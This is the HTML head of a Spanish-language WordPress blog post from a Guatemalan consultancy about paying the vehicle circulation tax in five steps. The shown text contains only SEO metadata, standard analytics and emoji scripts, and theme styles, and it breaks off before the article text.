

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colonconsultores.com/impuesto-de-circulacion-de-vehiculos-en-5-pasos-2/
body_size: 19689
content:
<!DOCTYPE html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
            
        <title>Impuesto de Circulación de Vehículos en 5 pasos - Colon Consultores</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.3.7 - aioseo.com -->
		<meta name="description" content="Impuesto de Circulación de Vehículos en 5 pasos El Impuesto de Circulación de Vehículos en Guatemala es un pago anual que deben hacer los propietarios de vehículos, motocicletas, lanchas, entre otros, para poder circular legalmente en el país. Aquí tienes una introducción corta en 5 pasos sencillos: 1) ¿Cuándo es el ultimo dia" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://colonconsultores.com/impuesto-de-circulacion-de-vehiculos-en-5-pasos-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.7" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Colon Consultores - Auditoria - Impuestos - Capactiacion" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Impuesto de Circulación de Vehículos en 5 pasos - Colon Consultores" />
		<meta property="og:description" content="Impuesto de Circulación de Vehículos en 5 pasos El Impuesto de Circulación de Vehículos en Guatemala es un pago anual que deben hacer los propietarios de vehículos, motocicletas, lanchas, entre otros, para poder circular legalmente en el país. Aquí tienes una introducción corta en 5 pasos sencillos: 1) ¿Cuándo es el ultimo dia" />
		<meta property="og:url" content="https://colonconsultores.com/impuesto-de-circulacion-de-vehiculos-en-5-pasos-2/" />
		<meta property="og:image" content="https://colonconsultores.com/wp-content/uploads/2023/05/Flyer-Impto-Circulacion-2023.jpg" />
		<meta property="og:image:secure_url" content="https://colonconsultores.com/wp-content/uploads/2023/05/Flyer-Impto-Circulacion-2023.jpg" />
		<meta property="og:image:width" content="1600" />
		<meta property="og:image:height" content="900" />
		<meta property="article:published_time" content="2023-05-12T04:22:54+00:00" />
		<meta property="article:modified_time" content="2024-12-25T01:54:10+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Impuesto de Circulación de Vehículos en 5 pasos - Colon Consultores" />
		<meta name="twitter:description" content="Impuesto de Circulación de Vehículos en 5 pasos El Impuesto de Circulación de Vehículos en Guatemala es un pago anual que deben hacer los propietarios de vehículos, motocicletas, lanchas, entre otros, para poder circular legalmente en el país. Aquí tienes una introducción corta en 5 pasos sencillos: 1) ¿Cuándo es el ultimo dia" />
		<meta name="twitter:image" content="http://colonconsultores.com/wp-content/uploads/2023/05/Flyer-Impto-Circulacion-2023.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/colonconsultores.com\/impuesto-de-circulacion-de-vehiculos-en-5-pasos-2\/#blogposting","name":"Impuesto de Circulaci\u00f3n de Veh\u00edculos en 5 pasos - Colon Consultores","headline":"Impuesto de Circulaci\u00f3n de Veh\u00edculos en 5 pasos","author":{"@id":"https:\/\/colonconsultores.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/colonconsultores.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/colonconsultores.com\/wp-content\/uploads\/2023\/05\/Flyer-Impto-Circulacion-2023.jpg","width":1600,"height":900},"datePublished":"2023-05-12T04:22:54-06:00","dateModified":"2024-12-25T01:54:10-06:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/colonconsultores.com\/impuesto-de-circulacion-de-vehiculos-en-5-pasos-2\/#webpage"},"isPartOf":{"@id":"https:\/\/colonconsultores.com\/impuesto-de-circulacion-de-vehiculos-en-5-pasos-2\/#webpage"},"articleSection":"Administraci\u00f3n, Contabilidad, Empresas, Experto Contable, Leyes, Vehiculos"},{"@type":"BreadcrumbList","@id":"https:\/\/colonconsultores.com\/impuesto-de-circulacion-de-vehiculos-en-5-pasos-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/colonconsultores.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/colonconsultores.com\/","name":"Inicio","description":"Auditoria - Impuestos - Capactiacion","url":"https:\/\/colonconsultores.com\/"},"nextItem":"https:\/\/colonconsultores.com\/impuesto-de-circulacion-de-vehiculos-en-5-pasos-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/colonconsultores.com\/impuesto-de-circulacion-de-vehiculos-en-5-pasos-2\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/colonconsultores.com\/impuesto-de-circulacion-de-vehiculos-en-5-pasos-2\/","name":"Impuesto de Circulaci\u00f3n de Veh\u00edculos en 5 pasos","description":"Impuesto de Circulaci\u00f3n de Veh\u00edculos en 5 pasos El Impuesto de Circulaci\u00f3n de Veh\u00edculos en Guatemala es un pago anual que deben hacer los propietarios de veh\u00edculos, motocicletas, lanchas, entre otros, para poder circular legalmente en el pa\u00eds. Aqu\u00ed tienes una introducci\u00f3n corta en 5 pasos sencillos: 1) \u00bfCu\u00e1ndo es el ultimo dia","url":"https:\/\/colonconsultores.com\/impuesto-de-circulacion-de-vehiculos-en-5-pasos-2\/"},"previousItem":"https:\/\/colonconsultores.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/colonconsultores.com\/#organization","name":"Colon Consultores","url":"https:\/\/colonconsultores.com\/"},{"@type":"Person","@id":"https:\/\/colonconsultores.com\/author\/admin\/#author","url":"https:\/\/colonconsultores.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/colonconsultores.com\/impuesto-de-circulacion-de-vehiculos-en-5-pasos-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/adf45a7e4e406bf5f1c8d7c229f4774e?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/colonconsultores.com\/impuesto-de-circulacion-de-vehiculos-en-5-pasos-2\/#webpage","url":"https:\/\/colonconsultores.com\/impuesto-de-circulacion-de-vehiculos-en-5-pasos-2\/","name":"Impuesto de Circulaci\u00f3n de Veh\u00edculos en 5 pasos - Colon Consultores","description":"Impuesto de Circulaci\u00f3n de Veh\u00edculos en 5 pasos El Impuesto de Circulaci\u00f3n de Veh\u00edculos en Guatemala es un pago anual que deben hacer los propietarios de veh\u00edculos, motocicletas, lanchas, entre otros, para poder circular legalmente en el pa\u00eds. Aqu\u00ed tienes una introducci\u00f3n corta en 5 pasos sencillos: 1) \u00bfCu\u00e1ndo es el ultimo dia","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/colonconsultores.com\/#website"},"breadcrumb":{"@id":"https:\/\/colonconsultores.com\/impuesto-de-circulacion-de-vehiculos-en-5-pasos-2\/#breadcrumblist"},"author":{"@id":"https:\/\/colonconsultores.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/colonconsultores.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/colonconsultores.com\/wp-content\/uploads\/2023\/05\/Flyer-Impto-Circulacion-2023.jpg","@id":"https:\/\/colonconsultores.com\/#mainImage","width":1600,"height":900},"primaryImageOfPage":{"@id":"https:\/\/colonconsultores.com\/impuesto-de-circulacion-de-vehiculos-en-5-pasos-2\/#mainImage"},"datePublished":"2023-05-12T04:22:54-06:00","dateModified":"2024-12-25T01:54:10-06:00"},{"@type":"WebSite","@id":"https:\/\/colonconsultores.com\/#website","url":"https:\/\/colonconsultores.com\/","name":"Colon Consultores","description":"Auditoria - Impuestos - Capactiacion","inLanguage":"es-ES","publisher":{"@id":"https:\/\/colonconsultores.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Colon Consultores &raquo; Feed" href="https://colonconsultores.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Colon Consultores &raquo; Feed de los comentarios" href="https://colonconsultores.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Colon Consultores &raquo; Comentario Impuesto de Circulación de Vehículos en 5 pasos del feed" href="https://colonconsultores.com/impuesto-de-circulacion-de-vehiculos-en-5-pasos-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-42J4G0ZM87"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-42J4G0ZM87',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-42J4G0ZM87', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colonconsultores.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://colonconsultores.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css' href='https://colonconsultores.com/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/ftg.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css?ver=6.7.4' type='text/css' media='all' />
